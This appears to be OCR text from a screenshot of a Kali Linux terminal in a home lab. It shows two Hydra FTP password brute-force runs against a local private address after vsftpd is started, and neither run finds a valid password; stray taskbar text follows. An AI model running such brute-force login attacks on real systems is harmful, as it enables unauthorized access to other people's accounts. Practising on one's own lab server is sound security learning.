 Jul 04 15:25:24 kali systemd[1]: Started vsftpd.service - vsftpd FTP server.
┌──(kali㉿kali)-[~]
└─$ hydra -L userlists.txt -P passwordlist.txt ftp://192.168.50.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-04 15:46:2
1
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1
try per task
[DATA] attacking ftp://192.168.50.100:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-04 15:46:2
4
┌──(kali㉿kali)-[~]
└─$ hydra -l userlists.txt -P passwordlist.txt ftp://192.168.50.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-04 15:46:41
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ftp://192.168.50.100:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-04 15:46:44
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)
1
83
9+
64
15:46